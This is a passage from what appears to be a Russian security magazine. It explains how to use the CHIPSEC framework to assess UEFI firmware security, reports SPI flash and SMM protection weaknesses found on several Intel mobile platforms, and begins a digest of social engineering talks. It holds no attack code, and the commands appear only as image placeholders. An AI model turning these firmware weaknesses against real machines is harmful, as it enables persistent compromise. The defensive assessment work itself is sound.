Две основные утилиты в CHIPSEC - chipsec\_main и chipsec\_util. Утилита chipsec\_util содержит набор инструментов для взаимодействия с аппаратной платформой. Чтобы просмотреть весь набор функций, предоставляемый данной утилитой, достаточно выполнить команду chipsec\_util в командной строке (результат).

Утилита chipsec\_main запускает тесты. Чтобы запустить стандартный набор тестов для оценки защищенности аппаратной платформы, выполняем chipsec\_main в командной строке (полный лог).



Для запуска отдельного модуля с тестом можно воспользоваться опцией - т  $MIM - model$ 



Полный список опций и формат возвращаемого значения chipsec main можно посмотреть здесь. Список поддерживаемых CHIPSEC аппаратных платформ - здесь. Если платформа не поддерживается, пользоваться фреймворком все равно можно. В таком случае CHIPSEC пропустит все тесты, специфичные для конкретных аппаратных платформ.



Дополнительные опции chipsec main

Каждый из отдельных тестов CHIPSEC создан на основании реальных атак или рекомендаций по безопасной разработке прошивки. В таблице описаны основные тесты защищенности UEFI. За более подробной информацией можно обратиться к мануалу CHIPSEC.

#### Общая оценка защищенности



#### Оценка защищенности флеш-памяти SPI



#### **Оценка защищенности SMM**



#### **CHIPSEC B Python**

Утилиты chipsec\_main и chipsec\_util можно использовать не только из командной строки, но и в качестве импортируемых Python-модулей. Это позволяет создавать собственные сценарии для оценки защищенности аппаратной платформы или просто использовать функциональность chipsec\_util в Python. Чтобы выполнить необходимую команду, передаем массив с опциями в функцию chipsec\_main.main() или chipsec\_util.main(). Например, так можно вызвать программное SMI-прерывание с кодом 0x0E:



В качестве примера использования CHIPSEC в Python был написан скрипт chipsec script.py. Он запускает определенный набор модулей CHIPSEC и делает вывод о состоянии защищенности аппаратной платформы.



#### Практические результаты

Мы протестировали данным скриптом четыре аппаратные платформы. Результаты получились следующие (логи):



Видим, что платформы с архитектурами Intel Mobile 2rd Generation и Mobile 3rd Generation уязвимы перед модификацией флеш-памяти SPI:

- проигнорирована защита, основанная на использовании регистров PR0-PRN;
- не выставлены флаги регистра BIOS\_CNTL;
- неправильно настроена конфигурация событий SMI, что позволяет подавить вызов SMI-прерывания при попытке модификации флеш-памяти SPI.

У платформы с архитектурой Intel Mobile 7th Generation отсутствует защита от программной модификации SPI Flash Descriptor.

#### **ЗАКЛЮЧЕНИЕ**

UEFI - это root of trust всей электронно-вычислительной системы, и безопасность прошивки UEFI заслуживает отдельного внимания.

Практика показала, что существующие защитные решения и рекомендации по безопасной разработке могут обеспечить должный уровень защищенности компонентов аппаратной платформы, но зачастую производители игнорируют их.

CHIPSEC Framework позволяет понять, насколько прошивка UEFI соответствует рекомендациям по безопасной разработке, а также оценить ее устойчивость перед известными атаками. ЭС

# **САМОЕ КРУТОЕ**



ИНТЕРЕСНЫЕ ДОКЛАДЫ, ПОСВЯЩЕННЫЕ СОЦИАЛЬНОЙ ИНЖЕНЕРИИ

Часто самый простой способ проникновения в целевую систему - это не уязвимости в софте, а халатность сотрудников. Воспользоваться ей помогает социальная инженерия, узнать о последних веяниях в которой ты можешь из работ исследователей. Чтобы помочь тебе быть в курсе, мы собрали подборку из девяти наиболее занимательных докладов за последнее время.

#### КАК МОТИВИРОВАТЬ ПЕРСОНАЛ НА ВНИМАТЕЛЬНОСТЬ К **КИБЕРБЕЗОПАСНОСТИ**

Masha Sedova. Surfing the Motivation Wave to Create Security Behavior Change // Enigma. 2018

На протяжении десятилетий корпоративные тренинги по инфобезопасности, направленные на повышение осведомленности, были призваны решить одну-единственную задачу: развить у персонала компетенции, необходимые для поддержания корпоративной кибербезопасности. Предполагалось, что сотрудники не знают, как правильно вести себя, и что при достаточном количестве тренингов они станут вести себя более безопасно.

Однако, как показала практика, чтобы обеспечить кибербезопасность, нужно в первую очередь решить другую, более насущную задачу: мотивировать сотрудников относиться к кибербезопасности внимательнее! Тому, как это сделать, и посвящен данный доклад.



ЛЖЕНАУКА ПРОТИВ КИБЕРБЕЗОПАСНИКОВ Josiah Dykstra, PhD. She Blinded Me with Science: Understanding

